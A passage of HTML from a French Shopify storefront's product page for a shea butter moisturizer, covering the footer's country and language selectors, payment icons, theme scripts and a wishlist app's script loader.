                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/fantasia-ic-shea-butter-oil-moisturizer-355ml" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/fantasia-ic-shea-butter-oil-moisturizer-355ml" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">GT World of Beauty International</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gtworld.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .product-card-wrapper .card__media .media img {width: height: auto; object-fit: contain;} </style>
<div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 35,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#00bfb2",
  'CollectionsIconThickness': "2",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 35px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #00bfb2;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #00bfb2;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-05-13T14:13:35.416Z","179100680458":"2025-07-24T02:09:12.380Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"storefrontLayoutType":"as-drawer","storefrontLayoutDrawerWidth":400,"enableStorefrontLayoutNotification":true}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://gtworldofbeauty.com/products/fantasia-ic-shea-butter-oil-moisturizer-355ml": { "socialCount": -1, "empi": 8418374320394 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//startercdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3starter-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/startercdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
